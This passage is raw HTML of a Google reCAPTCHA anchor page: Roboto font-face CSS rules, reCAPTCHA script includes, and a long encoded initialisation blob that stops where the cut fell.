  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="8v-xeoJQdOPYQKpv-tBf9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="8v-xeoJQdOPYQKpv-tBf9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8v-xeoJQdOPYQKpv-tBf9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrITw5FBw6PDkn/[base64]/Dt8KJw7PDthLCh8KCw5rCqXDDqsKewrovTVdIKE4mwpzDpcO3awHDqhETdsOGw69qw5k6w6dRNkPCh8OZIXTCrMKBAsOXw7bDvQlyw7/CrFtPwqZhwrbDkRfDjsOEwrFEGcKrwpHDrcOZw5bCjMKhwopmFwXDsBlGa8O+wpLCqcK4w6PDq8KEw6jCh8KRPcOaSEDCssOkwqwsC0Z8LMOlIH/CoMK0wpLCi8OQYcKjwrvDtFXDkMKGwonDpFd2w7vCvMK7MsO3NsOWVFlKCMKnSQdvJhvChXV9w4xKPwlGG8OIw4/DsHPDu1TDq8OzGMOGbcOWwqfCtMKQwp3CkCczw6JKw70VZmccwpjDncKrN3kjSsOdwqRJQcKnwoLChTDDlsKTL8KTeMKBesKLWcK+w5xXwrJ3w6UPw64JwpsLeQHDuRfCg31Vw7Atw6EGPC/Ct8KBwoLCrsO2FXTDqTjDtcKlwrjChyhVw7rDi8K6K8Kdf8OOwqzDpVZmwpfCqDXDpsOSwpTCrcK0FMKyBS01w5DCqntIwogrwq9WO11sbHPDrcOBwrRBbzZLw6/CgB/DijDDvDwmPnFuLQACwrR0w4fCv8Oowp3Cn8K9dcOlw5cjwqcfwrEswpfDksOJwrDDvMKhPsKaCjs1W1RKX8Oiw4dfw7MUwo06wrDCqgY+bGF+d8KLJcKRSlzCu8OyYG52wo/CocOHwqTCtnHDlU3ChMOxwpvCtcKbw5M/wrbDkcOOw5rCiT92OMKvwrjDrcKvw6UqeMO5w7vCscOAwoASHsO9EhLCk08ywqnCqcOBLHXDtT1Ww5hLZCp5TXjChMO+QjMDw4ZowoMoSS5NanQOw5jDoMKOwr9vwoYcBnUPWMKyPBh6M8KzwpPCs8K3WMO4TMOOw4rCtMKLDMObEsKtw40LwroYwoDCmMKnw64/wo5qw5XDi8KDI8K+R8KBVxHDsMKNw6AiIEXCosO/JG3DrzTDgXLCqX41bz/CpgrDnWdjJFZ5dsOodMOLw7d2J2XCnRVcB8K0WiZUwoIZw7bDusKfFsKgwrzCo8K7w6Nyw59UJcKSD1vDrcOMf8O5w4TDjx3CocOlwrMfFMOvGj/CtsOxLmlEDcOiw4bCvRzDjcO/[base64]/ClxjCm8KdMSjCnMKYwrjDrsKGNcKMJ2YFPsKGw5PDqQAYbXcnwpzDocOiPMKbBG1NMcOEwpjDsMKhw7l5w7/DqsK8AivDsGhYUAgVccOyw4RbwrrDjGLCu8KWA8OXVcOoRmVlwqYDcwlQclR5wrgtw5rDvsKuP8K0wpHDlXfDl8OYHMOTw6Nvw7k1w7gASm5bSivCpz9GbcKqwoAJNyrDt8ObRXdww4VJHsOjOsOSRRU6w7M9JMO3w7PCmMK6ayjCvsOxIkoRw7cyUw9Wd8Khwq/CqFVbGMOkw57CisK3wo7DlCzCicOFw7HDhMOJTcKzwoTDo8OXZcKPwrbDmcOLw6gqccOHwoo7w6/Cogtuwp4sw54QwqUfXTvCmGB3w6kzM8OjbMOKIMK7w4pUTsKgYMK1wpnClcOlaMOew47CnSNvayjCqW3DnELCjsKBwodTwrk1wocAEsKowoxpw5hXC0vCisOjwrXDu8OhwoDDsMO8wqrDmk/CoMKow4VUw7M0w7XDtV/CrTnDk3wOdsOzw7Nqw6zDtkfCuTHClwc4dkTDvhnDsyQCw50YaHHCt8Oxw5PDqcO/[base64]/w6ksSmbCmXnDiMKdw5nDoC7CnMKHw6xzwojDhyJuAF83NXh/w7UFw4XCvA/CvQrDv2Z2w5FJDFQmEDTDucOIGsOcw64sDy5pSz7DtcKbbkVMa0kBQsOZesKZBRRWYS7Ck8ODfsKDPG1qSjJ6ZjwUw6LDnRlvLcKaworClwXCqyR6w5spwoMaOEkqw5vCrnfCu2vDtsK4w71Ow64WVMOkw5sAwpfChMKHB3zDo8O3YcKHOcKTw7/DjcORw6HCuWHDsQ8DJwnCrwpePUvCksOSw60owrTDu8KxwrTDgSAHwpo7HmXDiz0JwpjDoxPDq05RwqvDgGPDtD/Cm8Kjw6gNK8OMFcKww7DDgMK+WEo9wo3Dn8OcJjEWXsOkRzjDhgcgw5rDjGdaa8OjwqFJODrDn1R4w5fDsMOlwpEDwqxowojDvsOYwooUCQ/CnABgwoxIwoHCsMOZVMOuw6TDvsKcEQhJw64NNsKAPDjDk2pLcXPDscKDZ1nCtcKdw6HDi3V4wrbCpcOdwpZHw5bClsO9w5jCtMKlGsKNZEZkTsOswrglYnLCssOFwrXCqEvDgMOtw4zCsMOSVhNJITHCjQLCtMK7Hh7DsDbDojLDlsOiwqlEwrhLw4/[base64]/HsOEwr3CkMKeFMO+woInwoTDmsKxwp/Ck8K1MCI6wr8wS3XDpX3DrnfCl2PDs0DDr8KDfTIUwrzCikPDnEANRBXDlcOIPsOjwq3CnsKBIcKTw5nCvsOpw7BvYk02ZmEeYDE4w7jDk8O6wrnCr2Isa1Ufw5TCmCRPasOhUUI4RsOhL24wWDbCmMOdwrcDGWfDryzDtVnCuMKUecOVw6YtVsOuw4TDk3/CgDfCgQPDmMOPUFUSw4BCw5vCqgfDkwEnwoZ/EHt+YsK6D8OCw67ClcOdemPDqMK+W8O3wrpTFsOUw5wxwqHDsQYAQMK8IgxHUsOpwo16w5XCiyfCinEMJ2PDosKcwr0Aw4fConfClMOuwphLw7oSDBfCqmZIwqbCssKbNsKIw6Q/w6J2J8OhcUN3w5LCkSXCoMOqw64dCXJ0SRjCsUbDrQQpwp/DuTzCsMOMQXnCh8K9UGLDk8KDAUBCw5LDuMOOw7HDkMOHPHUrEsKEwoJ2H1Zawp8BIsORW8Kew6x4VMOyMxMJXsO3fsK6w7rCvsODw68FRMKzezfCoMO5LxjCl8KywofCl2XCrsOQDlF/[base64]/[base64]/w7xXXsKdQn1swqbDk0TDnsOxwrjDssKGwothHnfCmGVkwrLCoMOLwrRywo8AwpTCpUDCmUrCgsKnfsKiwrUjOhhtccO9TsK6VQhvUHxwecOhDsO5fMKOw7lcGVh4wpvDrcK4DMOOHMK/wpvDtMK4w6zCqmXDqW4PasOycsKbHsOGVcOCXMKGwoJkw6N0w4jDlMOIbWtudsKGwonCtXTDhHNHFcKJBCE7AH7DkUIcQE3DqivCucKRw6rCrkV+wqHDu1orbE9+WMOYwpstw4VKw7oBLW3DswUhwpttOkvCjC/[base64]/w5UZb8Kpw5HClMOEwqTCiWvCtVlUf0MoWcKvAsK7PcOJd8KSwo1tw71Mw5gXc8OEwpBKJsOYbzdSWcO5wo8ww67CgjswTH9Pw4F2w6jCnDdUwofDhsOUUDY9AsK1GVfCgzrClMKlDMOGLBPDqkHDgMK5bcK9wodrw5zCosKEDG3CqMO8dk13w6dQYCLCt3TDmQ/[base64]/Ci8OMEG/Cr8O1KRd6w5jDji9bJ3fCjcOCw6xewr9tP1dpT8OqwqfCiljDgMOEW8KOW8KWJsOIWm/CvsOAwqXDrwoDw7fDpMKhwrjDhy97wpbCh8Kkwpxsw6lnwqfDm00UOWTClsOQSsO6w6xew5PDrlbCsHc4w5l0woTCjh7DgHsWLsK7QE7Dt8ONJFDDsVslH8KDw47DqsKYWcO1IXNRwr1LPsO1wp3CqMKUw4jDnsKKAgBgwr/[base64]/DpmoAZ8KyeMO1w5tpDcOwLHoZwrgAacKcw4FBw55CwqjCikFiw6rCm8KLwo3Dg8OKchweFcK+LS/DnFXCgglOwrLCl8K5wojDh2PDr8KzBF7DocK5wq/DqcOtTArComfCtWtDwrvDh8K3D8KZfcK6wpxEwpzDrsKwwqomw4XDsMKZw6LCs2HDpgtyEcKtwo8we2vDkcKowpTCpcOUwobCr2/Cg8Onw6bCvRLCvsKew5XCnMKuw4V8OQRUJ8OnwqwGwo5YNsOpIxsKRMOtJ2nDnMK4FcKXwpXDgB/[base64]/CsCvDvsO6wql2wpHCn8Kyw75kPxIQWMOTYxQCwoDDt1JSNF8iTcOiA8KtwqHDljNuw4PCsDY5wrjDpsOOw5h+wqrChzfCnmjCvcO0bcKaLMKMw68pwqEow7fCssORPXw1dzjDlcKBw55Swo/CjQMrwqNoMcKFwqXDiMK0HsK3worDtMKkw5E0w7NwJndbwpBLOxXDlGHDlcOuSw/[base64]/DmsOvw7EbYG5Qw6nDs8KNw7FzOjFWwqzCr3rCg8OzbcKMw4nCrF9Nw5dgw6RDwojCicK7w7d6SEnDhhzDsQHCl8KkWsKFw4Eyw6vDpsKRBifCqG/CpUfClVDClsOiRsOHXsOlbV3DjMKPw5TCoMOLUsO3w73DlcOYDMKVOsKaesKRwoECFcOYIsObw4bCqcK3woJswoNLwqkvw40/w7/Cl8Kew7DCgMOJWBkfZ15iUFwpwooGw6TDssK3w7TCgXHCiMOybzwwwp5QcWwkw4RJeUbDoCjCgwoawqlXw7cnwrJyw485wqHDigp5d8Ktw6/DqgM/wqjCjnLDgMKSfsOmw4bDhsKPwqfDusKZw7fDtDDCp0xdw5bCo1d6NcOLw4IewqTCiCTCnsKWd8KgwqrDoMO4D8KzwqJoFDDDqcOgFyp1LA5+VWstAR7CisOpY1k/w5BQwrUkHhdcwpTDpcOMdWFeV8KgAGlofRcrc8K8e8OVVsKTC8K5w78jw61Mwrk9woc6wrZiaBULN1JUwpYWdDbDpsKxw4g/w5nDoXXCqD/[base64]/CjXvDrcK1wp04woPDs8O8UULCosKkwpPCuWVdHsOfw7pwwqzCqMKAe8KTFjnChwLDsgXClUMiG8OOVTPCgMKjwq1Qwp0SfsK5w7PClT/[base64]/ChcOmworDuAouFzZbwp3DsiPDqcKsJ2XCqCprw4LDpi7CjgQ6w7NVwrLDssO9wpJuwqvCoinDl8O7w6ceLAh1wpkjMcKdw5DCpX7DjVvDi0PCu8K7w7QiwoLDjcK5wrLDrCRsYMKQwq7DjMK3w40dL13DpsOZwrwQAMKPw6fCmsK/w6DDrcKxw4DDkBPDh8KSwqFFw65tw7ZHCMOxfcKQwrkQBcK+w6DCtcOBw5EZTBsGWgHDukjCvlLDrWjClhEgUsKQKsO+Z8KFJwdjw48eCGPClSfCs8OzK8Kjw7rCoFVCwpVkDsOkSMK0wrZQSMKDX8K/IR4aw4lEUXtkDcOKwobDsT7Ch2wKw4rDjMOFbMO6w7jCmyfCjcKWIcKlBDN1IsOSXw5Lwrg0wqcuw4Nzw7Mzw7hLZsOfwpA+w7TDl8Orwr8hwqvDiGIaQ8KucsOKFcKVw4rDqnIjTsKDLsKNW37DjG3Dt1/Dim5vcljDrTItw53DkFzCsFE+X8KNw6HDkMOFw73Cu0ZHH8O8TRpGw6VYwqzCiBXDr8KfwoZpw5/CmcODQMOTL8KscMKWQMODwowqXcKeSE9kJ8Kow4fCg8KgwqLCrcODwoDDmMOGE29eDnfChcO/[base64]/DiMKvw5XCncO8w4hawpUGIBfCrxfCkmrDgxvDqcOyw4t1GcK1wo8/YMKMM8O2XsOew5zDo8K5w4FTwrRow5jDizEdw6EJwqXDpxFVQ8OrWcO/[base64]/DiTZIGsOqwqwrw4DCtE/DoxbDhcKxw6LChz3DicO+woHDgjLDkcK8wqzDjcKTwrHDhgAkUsOawpkmw7vCpMKfB3PCh8KQTjrCoCnDpTIUwrDDlDLDulrDm8KwPh7Cg8OGw503YMKaEiQJEzLDtF8Kwqp/CjnDhR/DrsOGw4l0w4FMw7o6Q8OnwpQ6NMO8woh9RwYBw6rCjsK5KMOJLxsGwpJwacK9wrcoJww/w4DDgsOswoU3EDnDn8KEQ8OfwpXCncKuw5TDiyHChMKTNAfDsnjCqGDCnj1ZDsKNw4TCuHTCnXEZXSLDqRgRw6vDqsOIP3QSw6F0wosdwpbDoMOVw7cow6w0worClcKjGcOPAsKzJ8Kxw6fCu8K1w6RhQMOKUz1Aw5/[base64]/CvnzDusKIwqN+D8OEw4DCmArDjCPDv8KHeRA7wo5OMkxbSsK8wqkqWQ7CjcOUwogWw5bDhMKLcCxewr59w5XCpMKZXl0ARsK4PUFHwosRwqvDpWorB8OUw4EXJEwFJmwTJGdPw7MBc8KCKcKvWHLCqMKNKS/[base64]/wr5yd1XDgy/[base64]/DiRHDo8K5UcOUw44nbihkw4sxwpodQMKWw5wNFgkZw5HCvnJPUsOGThHCjCd1wq0YcyHDmsO5fcOjw5fCuGI2w7nCqsKudyDCh3BUw6YQOsKnWcOGeQFqK8Krw53DuMOhOQFhaik/wpDCijXCnmrDhsOCNh4cB8KJP8O2wqlhKsKuw4vChy7Dmi3CqCzCi2BwwoZmRl5zwqbCiMKtbADDi8Opw7LCs0Aswog6w6vClBbCr8KkD8KeworDs8Kcw4TDlVHDj8OpwqFDMnzDtMKDwrLDuDN1w5JlLQXDt3pJLsOOwpHDq11zwrl/CUDCpMKTe2EjXWomw7vCgsODY1/Dm3Z1wpIgw5vCmcKbWsK9IMKFwrxlw6hOEsKPwrXCssKsZA/CiQ/DnR8vwpjClD5USsKPbT1IG2ZXwpnCkcKpI1J+cT3Cj8O6wqV9w5rDmcOjVcKTZMKrw4/CqiocKh3Dh2IXwq0tw6bDuMOQdAxhwprCn0FBw5zCj8ORTMOtN8KgBx1jw43CkBHCvVbDoU9sCMOtwrBzdzAmwr5TYBvCqw0Ib8KjwofCmSREw6DCtgLCg8O7wpbDhxLDs8K2HMKyw7XCpzXDtcOUwpHCsUHCviUAwq0/woInMVvCu8Kiw7nDkcOFa8OxPQfCqcOQQRo6w4kDQmrDqAHCmE8AE8OqWV3DrEHCpsKIwrjCsMKiWk0VwonDqMKMwqIVw509w6/DiQXCucKsw5I9w4t6wrJ1wphpHMOvF0/DvsONwqzDpMOlMcKvw7/Dh0EXdsO6WXPDpXNEXcKDKsOFw7RBeFB4wpNnwozCqcK5ZUXDuMOBa8OGIsKbwofCgx0sQMOqwpUxCWPCk2TChxbDnMKLwpx5B2LCncKRwrLDr0FAQ8OEw7vDssK2XHPDp8OkwpwfR0RVw6Qcw6/DqMOcGcOGw4vCucKPw6EHw5RrwqYUwo7DrcKzUsKgTnDCm8Kgam0tFVrCuDxBQQzChsKoGcOUwowNw6l1w7Juw7PCssOKw713w5bCp8Ogw7h/w7XDvMO8w5o4MMOLdsK+ScOrDyJ+FBnCisOdFMK0w5TDu8K6w6jCrFEFwo3Cu0MnN1vCrGnDsXjCgcO0ZDjCs8KTLS8ew5TCnsK0wp9oUsKEw48Rwpxfw74qCHtqNsKUw6t1w4bCm3XDncK4O1bCuh/Dm8K9wrRrbxU2PUDCrsODCsK6Y8KSD8OMw4JDwp7DrcOqHMOhwp5bTcKNG3HDkABlwqDCl8Ofw6FQwoTDpcK/w6Qae8OET8KoP8KCLsOgKybDszhnw5sbwpTDqDsiw6vDt8K+w73DvhkyQcOIw5MzZHwEw5pOw5hQPsKnacKPw5nDrFgkQMKBA1HChgcTw6p3Rn/DpcKhw4t3wpDCucKQA14IwqZFUhtvw69xH8OGw51PXMOTwpfChXxwwofDiMOFw7F7WzdiNcOlWzV7wrNFGMKtworClsKmw45FwqrDomFAwrtJwpF1TU82IcOyC2PDoCLCmsOpwoU3w55Lw7lDe2hWHMK/ZCXCiMK8ZcOZJ0R1ZQzDjz9+wpbDl0FzOcKMwppDwpRLw48Qw5xcPWheHsOlZsOMw6pZw7VWw5rDqsKREMK+w41iDxgCYsKSwqJxJlE+TDA/wpfCg8OxEsKtA8OrOx7CrwLClMOuAsKAN2xzw5fCqsO+Y8OQwpwxL8KzJWzCqsOuw4XClkHCmRNVw63Cq8OWw60CT1N1C8K8CDvCtCfCsXUcwqPDjcOOw7DDnyLDpTJ1PgQNbMKcwqpnPMOyw6ZTwrp9L8KnwrvDjcOuw4gXw6/[base64]/DhmxyYD5ZwpXChcOlwrzCi0jDtnnDqCnCqlHDmQ/DjXVbwrYRcjnCt8KKw6zCl8K7w59ELz3Cn8K8w7TDolt/fcKJwofCkSNCwrFUIVBowqYoPnbDqFYfw40GB3x8wr/Cm3Z3wphjF8KXUyHDrTnCtcOQw6XCh8KNdsOqw4sxwr/CusKTw614N8KuwpbCrcK/IMKdJTDDq8OOOSHDlxZvLMKFwpbCmsOBFcK2asKDwrDCgH3DuVDDhgDCpSjCscOyHg0Qw6xCw6HCv8K8CFfDhnHCjikAw7/[base64]/Dt0oXwp57RW5SJ8OWw4dSAsOgw5HClWnDj1nDvcKvwq7DpDUuw6bDgx4kP8OxwpfCtRbCgy5Zw7bCvWcbwr/Co8KKW8O2TMKdwpzChV5IKiLDnHkCwrFpJV7ChlQQw7DCk8KIZTg7wpxWw6klwp81wqltLsKLB8OQwpd2w74pXVPChl8/IsO4wqHCtzNTwqgDwq/DisObOsKmE8KrPUMTwpIMwrDChsOgUMK2I3dbLcONOAHDuRDCqlvDj8OzTMO0w60HBsO6w6nCrm4Ywr3ChcO6SMKEw43DpjXDiANBwqQCwoEMwqU0w6o8wrtvYMKMZMK7w7rDr8OXKMKEAx/Du1BpccOjwqnDg8OSw5l2bcOiJcOZwo7DhMKca2Vxw6jCk0vDvMOPIMO2wqfCjDjCkQFXScOiTiJwG8Oiw4ZMw5w4wobCscKsFiNkw7TCpDTDv8KaYGUhw73CsDTDkMOVwpbDlwHCnwBhVxDDoSo8CsKdworCpSjDg8OENifCshVtJEl6UsKsbk/CtMKrwpBkw5stw75BWcKBwoXDr8Kzwr3DjnnDmxgdI8OnCcKWIGzDlMKMTg4SQMOQdWJXLhDDicOcwrDDrinCjsKLw7dVw68ZwqMDwoc7Vk3DmsORJ8OGMMOfAcKybsO8wqc8w65qcCMvZGAWw5jDo2/DjFxdwofCsMOMQ34cBQfCpsKdKwx/O